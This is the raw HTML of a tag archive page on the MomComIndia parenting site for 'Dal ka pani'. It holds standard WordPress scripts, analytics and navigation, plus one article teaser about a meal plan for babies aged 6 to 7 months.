

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/dal-ka-pani/
body_size: 58146
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Dal ka pani &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Dal ka pani Tag Feed" href="https://momcomindia.info/tag/dal-ka-pani/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Dal ka pani</span><meta property="url" content="https://momcomindia.info/tag/dal-ka-pani/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Dal ka pani</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/meal-plan-for-a-6-to-7-month-old-baby-complete-guide-to-baby-first-foods/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/06/GettyImages-75939355-588d2a133df78caebc090464-2-386x270.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Jun 19,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/meal-plan-for-a-6-to-7-month-old-baby-complete-guide-to-baby-first-foods/">Meal Plan for a 6 to 7 Month Old Baby | Complet...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Starting solids for a six month old baby is an adventure. Done right, both baby and parent enjoy the experience. When to start with solids? What would be the baby’s first food? How many times to feed? And more. This article takes you through an in depth understanding of baby’s needs and hurdles while being introduced to solids.<br />
► ये आर्...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/meal-plan-for-a-6-to-7-month-old-baby-complete-guide-to-baby-first-foods/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
